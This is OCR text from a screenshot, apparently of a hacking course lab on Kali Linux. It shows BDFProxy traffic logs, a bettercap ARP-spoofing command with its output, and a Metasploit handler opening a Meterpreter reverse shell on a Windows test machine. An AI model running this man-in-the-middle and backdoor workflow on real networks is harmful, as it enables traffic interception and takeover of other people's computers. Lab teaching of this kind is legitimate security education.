 Applications
Places
Terminator
Fri 13:32
2
root@kali: ~/Downloads
root@kali: /opt/BDFProxy 67x16
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
========== END RESPONSE ==========
********** REQUEST **********
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
========== END RESPONSE ==========
root@kali: ~ 67x16
ZSECURITY
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [endpoint.new] endpoint 10.0.
2.3 detected as 08:00:27:e6:f3:9e (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [war] arp.spoof ful
l duplex spoofing enabled, if the router has ARP spoofing mechanism
s, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [inf] arp.spoof arp
spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [13:14:56] [endpoint.new] endpoint 10.0.
2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~/Downloads 136x16
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:8090 -> 10.0.2.6:52681) at 2019-04-26 13:31:49 -0400
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.0.2.15:8090 -> 10.0.2.6:52681 (10.0.2.6)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
ûdemy